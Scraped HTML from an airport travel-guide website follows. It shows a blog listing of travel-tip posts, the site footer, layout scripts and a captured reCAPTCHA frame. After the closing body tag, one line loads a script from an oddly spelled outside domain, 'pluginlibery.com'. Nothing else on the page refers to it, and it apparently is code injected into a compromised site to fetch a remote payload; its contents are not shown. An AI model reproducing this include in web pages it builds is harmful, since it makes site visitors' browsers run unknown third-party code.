    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">Add These 4 Exciting Cities to Your Digital Nomad Itinerary</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2024-03-17T18:47:19+00:00" data-dateformat='MMM DD YYYY' content="2024-03-17T18:47:19+00:00" itemprop="datePublished">2024-03-17T18:47:19+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/air-travel-tips-when-going-to-the-pga-tournament-this-year/golfing-at-ocean-sq.jpg" alt="Golf course at the ocean by Johnny Such"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">Air Travel Tips When Going to the PGA Tournament this Year</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2023-03-17T07:00:00+00:00" data-dateformat='MMM DD YYYY' content="2023-03-17T07:00:00+00:00" itemprop="datePublished">2023-03-17T07:00:00+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-mike-powell  category-travelers  tag-airline tag-travel tag-travel-tips tag-pet tag-dog       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips/dog-airport-security-sq.jpg" alt="Dog at TSA security"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">First Time Traveling with Your Pet? Here are Some Airport Insider Tips</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-18T18:43:23+00:00" data-dateformat='MMM DD YYYY' content="2020-11-18T18:43:23+00:00" itemprop="datePublished">2020-11-18T18:43:23+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-clubs tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know/golf-clubs-sq.jpg" alt="Golf clubs image by StockSnap from Pixabay"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-08T20:02:30+00:00" data-dateformat='MMM DD YYYY' content="2020-11-08T20:02:30+00:00" itemprop="datePublished">2020-11-08T20:02:30+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article>
</div>










 
 </div> 
 </div> 
  </div>   </section>   
<div id='stacks_out_3878' class='stacks_out'><div id='stacks_in_3878' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_3878_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_3878_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_3878_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_21'> <span id='stacks_in_3878_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_25'> <span id='stacks_in_3878_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_3878_29'> <span id='stacks_in_3878_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_3878_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_3878_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_3878_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_3878_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_3878_41'> 
<div class='text white-links    '>
<span id='stacks_in_3878_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div></div></div><!--  -->




<!--  -->



<script async src="/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script></body><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw&co=aHR0cHM6Ly9haXJwb3J0Z3VpZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=emzs0ce1az6x
body_size: 49430
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
